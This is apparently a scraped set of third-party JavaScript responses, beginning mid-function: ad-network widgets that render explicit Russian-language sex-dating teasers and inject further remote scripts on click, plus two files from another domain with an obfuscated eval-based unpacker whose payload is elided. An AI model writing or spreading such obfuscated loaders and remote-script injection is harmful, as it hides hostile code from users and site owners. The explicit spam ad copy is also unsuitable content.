					e31d016a95_title.style.fontSize = "10pt";
					e31d016a95_title.style.color = "#990000";
					e31d016a95_title.style.fontWeight = "bold";
					e31d016a95_title.style.textAlign = "center";
					e31d016a95_title.style.fontFamily = "Arial";
					e31d016a95_title.style.fontSize = "18px";
					e31d016a95_title.style.lineHeight = "21px";
					if (teasers[i][6] != "1"){
						e31d016a95_title.style.color = "#000000";
						e31d016a95_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						e31d016a95_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e31d016a95_title.style.fontStyle = "normal";
					e31d016a95_title.style.fontWeight = "bold";
					e31d016a95_title.style.textDecoration = "none";
					e31d016a95_title.style.margin = "3px";
					e31d016a95_title.style.height = "auto";
					e31d016a95_title.id = "etarg_title_24987_"+i;

					
					var e31d016a95_description = document.createElement('div');
					e31d016a95_description.innerHTML = teasers[i][3];
					e31d016a95_description.style.color = "#000000";
					e31d016a95_description.style.fontSize = "10pt";
					e31d016a95_description.style.textAlign = "center";
					e31d016a95_description.style.fontFamily = "Arial";
					e31d016a95_description.style.fontSize = "15px";
					e31d016a95_description.style.lineHeight = "18px";
					if (teasers[i][6] != "1"){
						e31d016a95_description.style.color = "#000000";
						e31d016a95_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						e31d016a95_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e31d016a95_description.style.fontStyle = "normal";
					e31d016a95_description.style.fontWeight = "normal";
					e31d016a95_description.style.textDecoration = "none";
					e31d016a95_description.style.margin = "3px";
					e31d016a95_description.style.height = "auto";
					e31d016a95_description.id = "etarg_description_24987_"+i;

					var e31d016a95_price = document.createElement('div');
					e31d016a95_price.innerHTML = teasers[i][4];
					e31d016a95_price.style.color = "#f25100";
					e31d016a95_price.style.textAlign = "center";
					e31d016a95_price.style.fontFamily = e31d016a95_description.style.fontFamily;
					e31d016a95_price.style.fontSize = e31d016a95_description.style.fontSize;
					e31d016a95_price.style.lineHeight = e31d016a95_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e31d016a95_price.style.color = "#ff4a00";
					}
					e31d016a95_price.style.fontStyle = e31d016a95_description.style.fontStyle;
					e31d016a95_price.style.fontWeight = "bold";
					e31d016a95_price.style.textDecoration = e31d016a95_description.style.textDecoration;
					e31d016a95_price.style.height = "auto";

										e31d016a95_teaser.appendChild(e31d016a95_image);
					e31d016a95_teaser.appendChild(e31d016a95_title);
					e31d016a95_teaser.appendChild(e31d016a95_description);
					e31d016a95_teaser.appendChild(e31d016a95_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efe31d016a95([['https://adtazwhite.com/clicks/MjQ5ODdfMjg1NjkzXzIzLjAxNTc2MDhfMTNfMTc2OTA5MDc4ODc3MTg3NTkxNzZfMjBfMTMuNTguMjMuMTM2XmU2YjNjODJmYzhjNjA5OTMyNDRlNzE3YmIwNTZjNDNjXjE3LjEuMjIuMjAyNg==','//cs11.adtazwhite.com/content/61426/3454317.webp','🔔TikTok для взрослых','✅Проверенные профили (+30 лет)',' ','','0','//cs11.adtazwhite.com/content/61426/3454317_2.webp'],['https://adtazwhite.com/clicks/MjQ5ODdfMzA0MDA2XzIzLjAyMjA2OTJfMTNfMTc2OTA5MDc4ODc3MTg3NTkxNzZfMjBfMTMuNTguMjMuMTM2XjQwNGI1YjFjYWRmYzQwMjI4ODFmODg3MmUxNGJlYzcwXjE3LjEuMjIuMjAyNg==','//cs10.adtazwhite.com/content/61426/3509256.webp','✅НАПИШЕ МНЕ','📢НАДЯ: 40 лет. (300м от Вас).',' ','','0','//cs10.adtazwhite.com/content/61426/3509256_2.webp'],['https://adtazwhite.com/clicks/MjQ5ODdfMzEyMDQ1XzIzLjAzMzY0NDRfMTNfMTc2OTA5MDc4ODc3MTg3NTkxNzZfMjBfMTMuNTguMjMuMTM2Xjc2MGM3OWZlMmMyZDZlNThmMWY1NDJlODQyNzlhYWM0XjE3LjEuMjIuMjAyNg==','//cs09.adtazwhite.com/content/61426/3533373.webp','Ольга 40 лет. 300м от вас','Живу одна! Стану СПОНСОРОМ!',' ','','0','//cs09.adtazwhite.com/content/61426/3533373_2.webp']]);  try { localStorage.setItem('e31d016a95_uid', '17690907887718759176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=149947
body_size: 1933
content:
var _0xc36e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe61c(d,e,f){var g=_0xc36e[2][_0xc36e[1]](_0xc36e[0]);var h=g[_0xc36e[3]](0,e);var i=g[_0xc36e[3]](0,f);var j=d[_0xc36e[1]](_0xc36e[0])[_0xc36e[10]]()[_0xc36e[9]](function(a,b,c){if(h[_0xc36e[4]](b)!==-1)return a+=h[_0xc36e[4]](b)*(Math[_0xc36e[8]](e,c))},0);var k=_0xc36e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc36e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe61c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",51,"LFRpIdvWH",39,3,39))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/object/paper.js?24986&u=null&a=0.6813865563213115
body_size: 11031
content:
	function e39158bcc2_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe39158bcc2(teasers) {
		if (document.getElementById('e39158bcc2')) {
			document.getElementById('e39158bcc2').innerHTML = "";
			document.getElementById('e39158bcc2').classList.add('no-pop');
			
			
			document.getElementById('e39158bcc2').setAttribute("onclick", "e39158bcc2_cancel_bubbling(event);");
			document.getElementById('e39158bcc2').setAttribute("onmouseup", "e39158bcc2_cancel_bubbling(event);");
			document.getElementById('e39158bcc2').setAttribute("onmousedown", "e39158bcc2_cancel_bubbling(event);");
			document.getElementById('e39158bcc2').setAttribute("oncontextmenu", "return false");
			
			
			var e39158bcc2_place = document.getElementById('e39158bcc2');

			var e39158bcc2_table = document.createElement('table');
			e39158bcc2_table.cellPadding = "0";
			e39158bcc2_table.cellSpacing = "3";
			e39158bcc2_table.style.borderSpacing = "3px";
			e39158bcc2_table.style.borderCollapse = "inherit";
			e39158bcc2_table.style.width = "99%";
			e39158bcc2_table.style.margin = "0 auto";
			e39158bcc2_table.style.textAlign = "center";
			e39158bcc2_table.style.backgroundColor = "transparent";
			e39158bcc2_table.style.border = "0px solid #7b7b7b";
			e39158bcc2_table.style.borderRadius = "0px";
			e39158bcc2_table.style.tableLayout = "fixed";
			e39158bcc2_table.align = "center";
			e39158bcc2_place.appendChild(e39158bcc2_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e39158bcc2_tr = document.createElement('tr');
				e39158bcc2_table.appendChild(e39158bcc2_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e39158bcc2_td = document.createElement('td');
					e39158bcc2_td.id = "e39158bcc2_c_"+i;
					if (teasers[i][6] == "1"){
						e39158bcc2_td.style.border = "1px solid #df6f78";
						e39158bcc2_td.style.backgroundColor = "#fdf8e5";
					} else {
						e39158bcc2_td.style.border = "0px solid #7b7b7b";
						e39158bcc2_td.style.backgroundColor = "#ffffff";
						e39158bcc2_td.setAttribute("onmouseover", "document.getElementById('e39158bcc2_c_"+i+"').style.backgroundColor = '#fdfdfd';");
						e39158bcc2_td.setAttribute("onmouseout",  "document.getElementById('e39158bcc2_c_"+i+"').style.backgroundColor = '#ffffff';");
					}
					e39158bcc2_td.style.padding = "5px";
					e39158bcc2_td.style.borderRadius = "5px";
					e39158bcc2_td.style.textAlign = "center";
					e39158bcc2_td.style.verticalAlign = "top";
					e39158bcc2_td.align = "center";
					e39158bcc2_td.width = "33%";
					e39158bcc2_tr.appendChild(e39158bcc2_td);

					var e39158bcc2_teaser = document.createElement('a');
					e39158bcc2_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					e39158bcc2_teaser.target = "_blank";
					e39158bcc2_teaser.rel = "nofollow";
					e39158bcc2_teaser.style.textDecoration = "none";
					e39158bcc2_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e39158bcc2_teaser.style.zIndex = '1';
					e39158bcc2_teaser.style.position = 'relative';
					e39158bcc2_teaser.style.width = '100%';
					e39158bcc2_td.appendChild(e39158bcc2_teaser);
										
										
					e39158bcc2_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e39158bcc2').removeChild(document.getElementById('e39158bcc2').firstChild);

							var e39158bcc2_script     = document.createElement('script');
							e39158bcc2_script.type    = 'text/javascript';
							e39158bcc2_script.charset = 'utf-8';
							e39158bcc2_script.async   = 'true';
							e39158bcc2_script.src     = 'https://adtazwhite.com/' + e39158bcc2_path + '/' + e39158bcc2_file + '.js?24986&u=17690907885006386176&a=' + Math.random();
							document.body.appendChild(e39158bcc2_script);
						}, 1000);
					}
					
					var e39158bcc2_image = document.createElement('div'); 
					e39158bcc2_image.id  = "e39158bcc2_i_c_"+i;
										
					var e39158bcc2_image2 = document.createElement('img');
					e39158bcc2_image2.alt = "";
					e39158bcc2_image2.src = teasers[i][1];
					e39158bcc2_image2.style.width  = "200px";
					e39158bcc2_image2.style.height = "200px";
					e39158bcc2_image.style.overflow = "hidden";
					e39158bcc2_image.appendChild(e39158bcc2_image2);
					
										e39158bcc2_image2.onmouseover  = function() { this.style.transform  = "scale(1.3)"; this.style.transition = "all 0.3s ease-out"; }
					e39158bcc2_image2.onmouseout   = function() { this.style.transform  = "none";       this.style.transition = "all 0.1s ease-out"; }
										
					/*e39158bcc2_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e39158bcc2_image.style.backgroundSize = 'cover'; 
					e39158bcc2_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e39158bcc2_teaser.setAttribute("onmouseover", "document.getElementById('e39158bcc2_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e39158bcc2_teaser.setAttribute("onmouseout",  "document.getElementById('e39158bcc2_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e39158bcc2_temp_gifimage            = document.createElement('img');
						e39158bcc2_temp_gifimage.alt            = "";
						e39158bcc2_temp_gifimage.src            = teasers[i][5];
						e39158bcc2_temp_gifimage.style.width    = "1px";
						e39158bcc2_temp_gifimage.style.height   = "1px";
						e39158bcc2_temp_gifimage.width          = "1";
						e39158bcc2_temp_gifimage.height         = "1";
						e39158bcc2_temp_gifimage.alt            = "";
						e39158bcc2_temp_gifimage.title          = "";
						e39158bcc2_temp_gifimage.style.position = "fixed";
						e39158bcc2_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e39158bcc2_temp_gifimage);
					}
					
					e39158bcc2_image.style.border = "0px solid #ffffff";
					e39158bcc2_image.style.borderRadius = "5px";
					e39158bcc2_image.style.width = "200px"; 
					e39158bcc2_image.style.height = "200px"; 
					e39158bcc2_image.style.position = 'inherit';
					e39158bcc2_image.style.cssFloat = 'none';
					e39158bcc2_image.style.boxSizing = "content-box";
					e39158bcc2_image.style.display = 'inline-block';
					e39158bcc2_image.style.margin = "5px";
					
										
					var e39158bcc2_title = document.createElement('div');
					e39158bcc2_title.innerHTML = teasers[i][2];
					e39158bcc2_title.style.fontSize = "10pt";
					e39158bcc2_title.style.color = "#990000";
					e39158bcc2_title.style.fontWeight = "bold";
					e39158bcc2_title.style.textAlign = "center";
					e39158bcc2_title.style.fontFamily = "Arial";
					e39158bcc2_title.style.fontSize = "17px";
					e39158bcc2_title.style.lineHeight = "20px";
					if (teasers[i][6] != "1"){
						e39158bcc2_title.style.color = "#000000";
						e39158bcc2_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						e39158bcc2_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e39158bcc2_title.style.fontStyle = "normal";
					e39158bcc2_title.style.fontWeight = "bold";
					e39158bcc2_title.style.textDecoration = "none";
					e39158bcc2_title.style.margin = "3px";
					e39158bcc2_title.style.height = "auto";
					e39158bcc2_title.id = "etarg_title_24986_"+i;

					
					var e39158bcc2_description = document.createElement('div');
					e39158bcc2_description.innerHTML = teasers[i][3];
					e39158bcc2_description.style.color = "#000000";
					e39158bcc2_description.style.fontSize = "10pt";
					e39158bcc2_description.style.textAlign = "center";
					e39158bcc2_description.style.fontFamily = "Arial";
					e39158bcc2_description.style.fontSize = "15px";
					e39158bcc2_description.style.lineHeight = "18px";
					if (teasers[i][6] != "1"){
						e39158bcc2_description.style.color = "#000000";
						e39158bcc2_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						e39158bcc2_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e39158bcc2_description.style.fontStyle = "normal";
					e39158bcc2_description.style.fontWeight = "normal";
					e39158bcc2_description.style.textDecoration = "none";
					e39158bcc2_description.style.margin = "3px";
					e39158bcc2_description.style.height = "auto";
					e39158bcc2_description.id = "etarg_description_24986_"+i;

					var e39158bcc2_price = document.createElement('div');
					e39158bcc2_price.innerHTML = teasers[i][4];
					e39158bcc2_price.style.color = "#f25100";
					e39158bcc2_price.style.textAlign = "center";
					e39158bcc2_price.style.fontFamily = e39158bcc2_description.style.fontFamily;
					e39158bcc2_price.style.fontSize = e39158bcc2_description.style.fontSize;
					e39158bcc2_price.style.lineHeight = e39158bcc2_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e39158bcc2_price.style.color = "#f90000";
					}
					e39158bcc2_price.style.fontStyle = e39158bcc2_description.style.fontStyle;
					e39158bcc2_price.style.fontWeight = "bold";
					e39158bcc2_price.style.textDecoration = e39158bcc2_description.style.textDecoration;
					e39158bcc2_price.style.height = "auto";

										e39158bcc2_teaser.appendChild(e39158bcc2_image);
					e39158bcc2_teaser.appendChild(e39158bcc2_title);
					e39158bcc2_teaser.appendChild(e39158bcc2_description);
					e39158bcc2_teaser.appendChild(e39158bcc2_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efe39158bcc2([['https://adtazwhite.com/clicks/MjQ5ODZfMjg0MDM2XzIzLjAwNjUxOTZfMTNfMTc2OTA5MDc4ODUwMDYzODYxNzZfMjBfMTMuNTguMjMuMTM2XjU2ODE0ZTI3ZTk4ZDVlZGU0YzcwYTViZjkzZTdkM2E5XjE3LjEuMjIuMjAyNg==','//cs10.adtazwhite.com/content/61426/3449346.webp','✅СЕКС-знакомства','Выбери на любой вкус - не нужно платить!',' ','','0','//cs10.adtazwhite.com/content/61426/3449346_2.webp'],['https://adtazwhite.com/clicks/MjQ5ODZfMjg1NjkzXzIzLjAxMTgyMDZfMTNfMTc2OTA5MDc4ODUwMDYzODYxNzZfMjBfMTMuNTguMjMuMTM2XmY0ZGFmZmRlZDNhMTUzNTUyNjE5YzRlNjBlNzQ1ZDc3XjE3LjEuMjIuMjAyNg==','//cs09.adtazwhite.com/content/61426/3454317.webp','🔔TikTok для взрослых','✅Проверенные профили (+30 лет)',' ','','0','//cs09.adtazwhite.com/content/61426/3454317_2.webp'],['https://adtazwhite.com/clicks/MjQ5ODZfMjkyMzYzXzIzLjAwMDQ1XzEzXzE3NjkwOTA3ODg1MDA2Mzg2MTc2XzIwXzEzLjU4LjIzLjEzNl4xMjMxYWMxZjYxM2M0ZjZlNTRjY2VkYzM0NDRjMTU3Ml4xNy4xLjIyLjIwMjY=','//cs09.adtazwhite.com/content/61426/3474327.webp','✅ЗАХОДИ, ПОДРОЧИМ!','🔥Покажу все НАШИ ДЫРОЧКИ!🔥',' ','','0','//cs09.adtazwhite.com/content/61426/3474327_2.webp']]);  try { localStorage.setItem('e39158bcc2_uid', '17690907885006386176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=149941
body_size: 1890
content:
var _0xc87e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe80c(d,e,f){var g=_0xc87e[2][_0xc87e[1]](_0xc87e[0]);var h=g[_0xc87e[3]](0,e);var i=g[_0xc87e[3]](0,f);var j=d[_0xc87e[1]](_0xc87e[0])[_0xc87e[10]]()[_0xc87e[9]](function(a,b,c){if(h[_0xc87e[4]](b)!==-1)return a+=h[_0xc87e[4]](b)*(Math[_0xc87e[8]](e,c))},0);var k=_0xc87e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc87e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe80c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",61,"jiZyToOXc",2,3,57))